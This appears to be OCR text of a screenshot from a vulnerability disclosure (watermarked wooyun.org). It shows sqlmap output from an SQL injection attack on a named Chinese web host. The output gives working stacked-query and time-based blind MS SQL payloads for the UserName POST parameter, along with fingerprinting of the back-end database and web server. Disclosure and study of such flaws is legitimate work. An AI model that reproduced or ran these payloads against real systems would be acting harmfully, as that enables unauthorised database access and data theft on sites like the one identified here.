 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=admin'; WAITFOR DELAY '0:0:5'--&RealName=admin&made=1&Subm
it=%CF%C2%D2%BB%B2%BD
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=admin' WAITFOR DELAY '0:0:5'--&RealName=admin&made=1&Submi
t=%CF%C2%D2%BB%B2%BD
---
[22:45:04] [INFO] testing Microsoft SQL Server
[22:45:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:45:38] [INFO] confirming Microsoft SQL Server
[22:45:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[22:45:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gxlx.ohdev.cn'